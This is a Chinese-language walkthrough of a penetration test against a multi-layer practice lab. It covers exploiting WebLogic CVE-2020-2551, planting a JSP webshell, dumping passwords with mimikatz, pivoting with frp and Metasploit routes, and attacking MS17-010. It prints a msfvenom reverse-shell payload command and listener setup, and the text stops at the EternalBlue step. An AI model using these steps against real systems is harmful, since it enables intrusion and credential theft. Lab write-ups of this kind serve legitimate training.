

三层内网靶场渗透笔记

使用了渗透攻击红队的靶场



因为校园网只允许一次登陆俩不同mac的机器,而且笔记本电脑连的wifi,导致weblogic机器不能走桥接,所以走了net



Weblogic机器地址为 192.168.160.128

四台靶机,一台kali 我16G的小机器真快吃不消了。

ok,下面就是正式开始了~

目标探测,外网打点

首先,我们知道了目标的外网ip是 192.168.160.128

信息收集





使用goby扫描常用端口,发现存在 port: 7001 、 5985

看到中间件是weblogic



使用weblogic漏洞扫描工具,发现

[+]漏洞:CVE_2020_2551存在,返回信息:weblogic\administrator





查看是否存在杀软

https://payloads.net/kill_software/

1 | powershell tasklist /svc |

权限维持



没有杀软,为了维持权限,决定上传一个webshell

根据以往经验,weblogic可以比较方便的fuzz路径,类似这种



先找一下绝对路径

1 | powershell pwd |



1 | powershell dir C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain |



一路fuzz到war包部署的路径

1 | powershell dir C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls_internal\9j4dqk\war |

上传shell

1 | C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls_internal\9j4dqk\war\shell.jsp |



冰蝎成功链接



生成后门,成功cs上线第一台主机

第一台机器内网信息收集



查看网卡

1 | ipconfig /all |

第二个网段地址是10.10.20.0/24



尝试getsystem 成功提权

mimikatz抓一下密码





内网主机发现、端口扫描

扫描 10.10.20.0网段主机

arp探测、发现新主机 10.10.20.7

横向移动

端口转发





冰蝎上传frp到DMZ主机

frpc.ini

1 | [common] |

1 | cd C:/windows/temp |



1 | use auxiliary/server/socks_proxy |



但是运行会报插件过期

还是太菜了,没怎么打过内网

后面想了下,还是降低点难度好了。

既然是打靶机,那就直接添加路由,毕竟kali和weblogic机器是同一个网段。



生成msf后门

1 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.160.134 LPORT=14444 -f exe -o 123.exe |

msf开启监听

1 | use exploit/multi/handler |



添加路由

1 | run get_local_subnets |

可以看到,成功添加了一条通往10.10.20.0/24网段的路由





MS17-010横向移动

1 | use exploit/windows/smb/ms17_010_eternalblue |

